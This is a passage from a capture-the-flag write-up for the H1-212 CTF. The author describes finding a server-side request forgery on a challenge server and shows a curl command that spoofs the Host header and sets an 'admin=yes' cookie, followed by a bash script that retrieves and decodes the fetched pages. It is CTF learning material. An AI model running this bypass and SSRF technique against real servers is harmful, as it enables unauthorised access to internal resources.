H1-212 CTF Solution! | Corben Douglas
I went to Google and searched: site:212.*.com in hopes of finding a valid web page that the server could potentially retrieve. I found the domain 212.clickfunnels.com and posted it.
➜ root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \
-b 'admin=yes' -H 'Content-Type: application/json' --data '{"domain":"212.clickfunnels.com"}' \
'http://104.236.20.43' && echo -e '\n'
The server responded with the URL to read.php but with a different ID. I visited the page it had provided, and the response was:
{"data":"PCFEToNUWVBFIGhob | -snip- |”}
This time it contained base64 encoded data! It had requested the domain and had base64 encoded the HTML; I had an SSRF!
I wrote a quick bash script that took a command line argument (in this case the read.php id) and would get the JSON response, parse it, and then base64 decode it!
[+] Contents of read.sh:
#!/usr/bin/env bash
echo -e "Request: GET /read.php?id="$1 "\n"
curl -vv -H 'Host: admin.acme.org' -b 'admin=yes' 'http://104.236.20.43/read.php?id='$1 | jq ".data" | tr -d '"' | base64 --decode
Step #6 ~ (Bypass the Restriction!)
The problem I now faced was that there were requirements that the domain needed to meet for the script to accept it as valid. It must have 212 as a subdomain and the top-level domain needed to be .com.
PAGE 6